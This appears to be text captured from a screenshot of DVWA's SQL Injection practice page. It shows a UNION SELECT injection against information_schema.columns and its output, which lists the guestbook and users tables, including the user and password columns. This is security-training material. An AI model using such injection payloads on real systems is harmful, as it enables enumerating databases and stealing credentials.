 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa'
First name: guestbook
Surname: comment_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa'
First name: guestbook
Surname: comment
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa'
First name: guestbook
Surname: name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa'
First name: users
Surname: user_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa'
First name: users
Surname: first_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa'
First name: users
Surname: last_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa'
First name: users
Surname: user
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa'
First name: users
Surname: password
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa'
First name: users
Surname: avatar